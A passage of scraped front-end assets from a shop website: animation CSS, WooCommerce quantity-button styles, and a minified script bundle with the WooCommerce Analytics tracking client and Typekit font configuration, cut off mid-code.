translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.qib-button-wrapper button.qib-button{padding:6px 12px 8px;height:41px;background:#fff;border:1px solid #efefef;cursor:pointer;font-size:20px;line-height:20px;width:41px;color:#000;height:41px}.qib-button-wrapper .quantity{display:inline}.qib-button-wrapper{margin:3px 0;white-space:nowrap}.qib-button-wrapper button.qib-button,.qib-button-wrapper div.quantity.wqpmb_quantity{float:none!important;height:41px}.qib-button-wrapper .quantity input.input-text.qty.text{height:41px;padding:6px 12px 8px;text-align:center;background:#fff;border:1px solid #efefef;font-size:20px;line-height:20px;box-shadow:none;margin:0!important}span.wqpmb_plain_input.hidden{display:none}.quantity.wqpmb_quantity,body.cart tr.woocommerce-cart-form__cart-item.cart_item .quantity.wqpmb_quantity{display:inline-flex}body .qib-button-wrapper{display:flex;float:left;flex-wrap:nowrap;margin-right:5px;align-items:center;justify-content:center;gap:0}body .qib-button-wrapper .minus.qib-button,body .qib-button-wrapper .plus.qib-button{background:#a19f9f14}body .qib-button-wrapper .minus.qib-button:hover,body .qib-button-wrapper .plus.qib-button:hover{background:#14141414}.wpt-wrap .qib-button-wrapper{gap:0}.wpt-wrap .qib-button-wrapper div.quantity.wqpmb_quantity{height:37px!important}body.cart tr.woocommerce-cart-form__cart-item.cart_item .qib-button-wrapper{margin:inherit}.woocommerce div.product form.cart .qib-button-wrapper div.quantity{margin-right:0;margin:0}.qib-button-wrapper input::-webkit-inner-spin-button,.qib-button-wrapper input::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;margin:0}.qib-button-wrapper .quantity input[type=number],.qib-button-wrapper input[type=number]{-moz-appearance:textfield}.woocommerce div.product .quantity.wqpmb_quantity,.woocommerce div.product form.cart .quantity.wqpmb_quantity,.woocommerce-page div.product form.cart div.quantity.wqpmb_quantity{margin:0!important}@media only screen and (max-width:600px){table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:block}body .qib-button-wrapper{display:flex;float:right;margin-right:0}}body.theme-pricom .qib-button-wrapper .minus.qib-button,body.theme-pricom .qib-button-wrapper .plus.qib-button,body.theme-pricom input.input-text.qty.text.wcmmq-qty-input-box{background:#f5f5f5;color:#7e7e7e;border-radius:0;border:0 none!important}body.theme-pricom .qib-button-wrapper .minus.qib-button:hover,body.theme-pricom .qib-button-wrapper .plus.qib-button:hover,body.theme-pricom input.input-text.qty.text.wcmmq-qty-input-box:hover{color:#000}body.theme-pricom .qib-button-wrapper{border:1px solid #ddd;border-radius:15px;overflow:hidden}body.theme-pricom .qib-button-wrapper .quantity .input-text[type=number]{min-width:56px}.woocommerce div.product form.cart div.quantity .qty{margin-top:0!important;margin-right:0!important;margin-bottom:0!important;margin-left:0!important}body.theme-shoptimizer .ajax_add_to_cart.add_to_cart_button,body.theme-shoptimizer .single-product div.product form.cart .button{margin-left:0!important;margin-top:-2px!important;width:200px!important;height:50px!important;width:200px!important}

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f64254e7-e744-4c1d-890c-ec77486a43c0.js
body_size: 10186
content:
/**handles:woocommerce-analytics,zuka-font_typekit**/
(n=>{var o={};function r(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,r),t.l=!0,t)).exports}r.m=n,r.c=o,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=7)})([function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(e){return typeof e}:t.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}t.exports=n},function(e,t,n){n.d(t,"b",function(){return o}),n.d(t,"a",function(){return a});var c=null,r=function(){if(null==c){c="";var e,t=document.location.hostname.split(".");if("undefined"!=typeof TRACKS_COOKIE_DOMAIN)c=TRACKS_COOKIE_DOMAIN;else for(var n=1;n<=t.length;++n)if(i=e="."+t.slice(-n).join("."),u=void 0,u=(new Date).getTime(),document.cookie=encodeURIComponent("tk_tc")+"="+u+"; domain="+i+"; path=/;",a("tc")==u){c=e;break}""!=c&&(o=c,(r=new Date).setTime(r.getTime()-1e3),document.cookie=encodeURIComponent("tk_tc")+"= ; domain="+o+"; path=/; expires="+r.toUTCString(),c="; domain="+c)}var o,r,i,u;return c},o=function(e,t,n){var e=encodeURIComponent("tk_"+e),o=new Date;void 0===n&&(n=15768e4),document.location.hostname.match(/((^|\.)wp\.com$|^.?w\.org$)/)||(o.setTime(o.getTime()+1e3*n),document.cookie=e+"="+encodeURIComponent(t)+r()+"; path=/; expires="+o.toUTCString())},a=function(e){var t=encodeURIComponent("tk_"+e)+"=",n=t.length,o=document.cookie.split("; "),r=o.length;for(1===r&&(r=(o=document.cookie.split(";")).length),r--;0<=r;r--)if(o[r].substring(0,n)===t)return decodeURIComponent(o[r].substring(n));return null}},function(e,t,n){n.d(t,"a",function(){return U});var t=n(0),r=n.n(t),o=n(1),i,u,c,a,l,s,f,p;function d(e){var t=[];if(window.crypto&&window.crypto.getRandomValues)t=new Uint8Array(e),window.crypto.getRandomValues(t);else for(var n=0;n<e;++n)t[n]=Math.floor(256*Math.random());return btoa(String.fromCharCode.apply(String,t))}function g(){i=void 0,a=c=u=null,l={},s={},f={},p={}}g();var m=function(e){if(this.a=1,e&&e.length)for(var t=0;t<e.length;t++)this.push(e[t])},w=(m.prototype.push=function(e){var t;e&&("object"==r()(e)&&e.length?(t=e.splice(0,1),T[t]&&T[t].apply(null,e)):"function"==typeof e&&e())},function(e){e._ui||e._ut||C(),O(),e._ui=e._ui||i,e._ut=e._ut||u,c&&(e._ul=c);var t=new Date,t=(e._ts=t.getTime(),e._tz=t.getTimezoneOffset()/60,window.navigator),n=window.screen,t=(e._lg=t.language,e._pf=t.platform,e._ht=n.height,e._wd=n.width,void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft),n=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;e._sx=void 0!==t?t:0,e._sy=void 0!==n?n:0,void 0!==document.location&&(e._dl=document.location.toString()),void 0!==document.referrer&&(e._dr=document.referrer),function e(t,n){if(null==t||"object"!==r()(t))return t;for(var o in null!=n&&"object"===r()(n)||(n=t.constructor()),t)t.hasOwnProperty(o)&&(n[o]=e(t[o]));return n}(s,e),y((e=>{var t=[],n;for(n in e)e.hasOwnProperty(n)&&t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")})(e),e.use_beacon||!1)}),y=function(e,t){var n;!(window._tkAllowE2ETests&&navigator.userAgent.includes("wp-e2e-tests")||!navigator.userAgent.match(/wp-e2e-tests|bingbot|bot|borg|google(^tv)|yahoo|slurp|msnbot|msrbot|openbot|archiver|netresearch|lycos|scooter|altavista|teoma|gigabot|baiduspider|blitzbot|oegp|charlotte|furlbot|http%20client|polybot|htdig|ichiro|mogimogi|larbin|pompos|scrubby|searchsight|seekbot|semanticdiscovery|silk|snappy|speedy|spider|voila|vortex|voyager|zao|zeal|fast\-webcrawler|converacrawler|dataparksearch|findlinks|crawler|Netvibes|Sogou Pic Spider|ICC\-Crawler|Innovazion Crawler|Daumoa|EtaoSpider|A6\-Indexer|YisouSpider|Riddler|DBot|wsr\-agent|Xenu|SeznamBot|PaperLiBot|SputnikBot|CCBot|ProoXiBot|Scrapy|Genieo|Screaming Frog|YahooCacheSystem|CiBra|Nutch/))||e in f||(f[e]=!0,window.fetch&&t?(b(e),fetch("//pixel.wp.com/t.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",{mode:"no-cors",keepalive:!0}).then(function(){if(P(e))return fetch("//pixel.wp.com/w.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",{mode:"no-cors",keepalive:!0})}).then(function(){h(e)})):(n=new Image,b(e),I(e),n.query=e,n.onload=function(){delete f[e],n&&h(n.query)},n.src="//pixel.wp.com/t.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",n.alt=""))},b=function(e){for(var t,n=_(),t=0;t<n.length;++t)if(e==n[t])return;n.push(e),v(n)},v=function(e){for(;2048<e.join(" ").length;)e=e.slice(1);x("qs",e.join(" "),1800)},h=function(e){for(var t,n=[],o=_(),t=0;t<o.length;++t)e!=o[t]&&n.push(o[t]);n.length!==o.length&&v(n)},_=function(){var e=S("qs");return e?e.split(" "):[]},O=function(){null===a&&(a=window.setTimeout(function(){_().forEach(function(e){y(e,!1)}),a=null},100))},j=function(){return d(18)},S=function(e){return Object(o.a)(e)||l[e]},x=function(e,t,n){l[e]=n<=-1?null:t,Object(o.b)(e,t,n)},k=function(){var e=[],t=S("ai"),n=S("aip");return n&&(e=n.split(",")),t&&e.push(t),e},C=function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t;i||((t=S("ai"))?(i=t,u="anon"):e&&(i=j(),u="anon",x("ai",i)))},P=function(e){return e.split("&").includes("ch=1")},I=function(e){var t;P(e)&&((t=new Image).src="//pixel.wp.com/w.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",t.alt="")},T={storeContext:function(e){"object"===r()(e)&&(s=e)},identifyUser:function(e,t){if(t&&(c=t),"0"!=e&&""!=e&&null!=e&&i!=e){i=e,u="wpcom:user_id";for(var n=k(),o=0;o<n.length;o++)w({_en:"_aliasUser",anonId:n[o]});var t=S("ai");t&&w({_en:"_aliasUserGeneral",nextuserid:i,nextuseridtype:u,prevuserid:t,prevuseridtype:"anon"}),x("ai","",-1),x("aip","",-1)}},identifyAnonUser:function(e){if(C(!1),i!=e)if("anon"===u||null===u){if("anon"==u&&i){for(var t,t=(t=S("aip"))?t.split(","):[],n=!1,o=0;o<t.length;o++)i==t[o]&&(n=!0);n||(t.push(i),x("aip",t.join(",")),w({_en:"_aliasUserGeneral",nextuserid:e,nextuseridtype:"anon",prevuserid:i,prevuseridtype:"anon"}))}x("ai",e),i=e,u="anon"}else w({_en:"_aliasUser",anonId:e})},recordEvent:function(e,t,n){"_setProperties"!==e&&((t=t||{})._en=e,"string"==typeof n&&0<n.length&&(p[n]||(p[n]=d(18)),t._ui=t._ui||p[n],t._ut=t._ut||"anon"),w(t))},setProperties:function(e){e._en="_setProperties",w(e)},clearIdentity:function(){c=i=null,x("ai","",-1),x("aip","",-1),C()},signalAliasUserGeneral:function(e,t){C(),w({_en:"_aliasUserGeneral",nextuserid:i,nextuseridtype:u,prevuserid:e,prevuseridtype:t})}};function U(){return g(),window._tkq=window._tkq||[],window._tkq.a||(O(),window._tkq=new m(window._tkq)),T}},,function(e,t,n){var u=n(8);e.exports=function(e,t){if(null==e)return{};var n,o,r=u(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),o=0;o<i.length;o++)n=i[o],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e){e.exports=JSON.parse('{"errors":false}')},function(e,t,n){e.exports=n(15)},function(e,t){e.exports=function(e,t){if(null==e)return{};for(var n,o,r={},i=Object.keys(e),o=0;o<i.length;o++)n=i[o],0<=t.indexOf(n)||(r[n]=e[n]);return r}},,,,,,,function(e,t,n){n.r(t);var t=n(4),o=n.n(t),t=n(5),r=n.n(t),i=n(1),u=n(6),c=function(e){if(u.errors)throw new Error(e)},a=function(e){return 0===e.indexOf("".concat(location.protocol,"//").concat(location.host))},t=n(2);function l(t,e){var n=Object.keys(t),o;return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}var s,f,p=(d={get:function(e){try{var t=Object(i.a)(e);return t?JSON.parse(t):null}catch(e){return c(e),null}},set:function(e,t,n){try{return t=JSON.stringify(t),Object(i.b)(e,t,n),!0}catch(e){return c(e),!1}},remove:function(e){try{return Object(i.b)(e,null),!0}catch(e){return c(e),!1}}},s=g={update:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.referrer,t,n,o;return!window._wca_prevent_referrer&&(t=31536e3,o=n=!0,!a(e))&&(g.getOriginal()||(n=d.set("or",e,5*t)),g.getAttWindow(3)||(o=g.setAttWindow(e,3)),n)&&o&&d.set("lr",e,t)},getLatest:function(){return d.get("lr")},getOriginal:function(){return d.get("or")},removeOldReferrers:function(){d.set("ro","",-1),d.set("rl","",-1)},setAttWindow:function(e,t){return d.set("r".concat(t,"d"),e,86400*t)},getAttWindow:function(e){return d.get("r".concat(e,"d"))}},f=Object(t.a)(),s.removeOldReferrers(),s.update(),{push:function(e){var e,t,e;e&&(t=(e=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach(function(e){r()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},e,{lr:s.getLatest(),or:s.getOriginal(),r3d:s.getAttWindow(3)}))._en,e=o()(e,["_en"]),f.recordEvent(t,e))}}),d,g;Array.isArray(window._wca)&&window._wca.forEach(function(e){p.push(e)}),window._wca=p}]);
window.Typekit||(window.Typekit={}),window.Typekit.config={a:"295628292",c:[".tk-filson-pro",'"filson-pro",sans-serif',".tk-filson-soft",'"filson-soft",sans-serif',".tk-turbinado-pro",'"turbinado-pro",sans-serif'],fi:[24561,24562,24571,24572,28747,28752,28755,28762,44561,44562],fc:[{id:24561,family:"filson-pro",src:"https://use.typekit.net/af/e46535/00000000000000007735a5a5/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:24562,family:"filson-pro",src:"https://use.typekit.net/af/23c3c3/00000000000000007735a5a9/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:24571,family:"filson-pro",src:"https://use.typekit.net/af/0510c6/00000000000000007735a5cb/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:24572,family:"filson-pro",src:"https://use.typekit.net/af/e52c0a/00000000000000007735a5ce/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28747,family:"filson-soft",src:"https://use.typekit.net/af/224c0c/00000000000000007735a5a0/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28752,family:"filson-soft",src:"https://use.typekit.net/af/5c5afd/00000000000000007735a5b2/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28755,family:"filson-soft",src:"https://use.typekit.net/af/bd703e/00000000000000007735a5c0/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28762,family:"filson-soft",src:"https://use.typekit.net/af/2548e4/00000000000000007735a5d5/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:44561,family:"turbinado-pro",src:"https://use.typekit.net/af/48fc35/00000000000000007735c80b/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:44562,family:"turbinado-pro",src:"https://use.typekit.net/af/8e97ce/00000000000000007735c817/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}}],fn:["filson-pro",["i4","i7","n4","n7"],"filson-soft",["i4","i7","n4","n7"],"turbinado-pro",["n4","n7"]],hn:"use.typekit.net",ht:"tk",js:"1.21.0",kt:"cbi6aif",l:"typekit",ps:1,ping:"https://p.typekit.net/p.gif{?s,k,ht,h,f,a,js,app,e,_}",pm:!0,type:"configurable"},((u,n,O)=>{if(n.querySelector){var o=Date.now||function(){return+new Date},W=(U.prototype.b=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.g)},g.prototype.set=function(t){if(Math.floor(t/32+1)>this.b.length)throw Error("Index is out of bounds.");var e=Math.floor(t/32);this.b[e]|=1<<t-32*e},g.prototype.has=function(t){if(Math.floor(t/32+1)>this.b.length)throw Error("Index is out of bounds.");var e=Math.floor(t/32);return!!(this.b[e]&1<<t-32*e)},[2449897292,4218179547,2675077685,1031960064,1478620578,1386343184,3194259988,2656050674,3012733295,2193273665]),r=($.prototype.has=function(t){if("string"!=typeof t&&"number"!=typeof t)throw Error("Value should be a string or number.");for(var e="number"==typeof 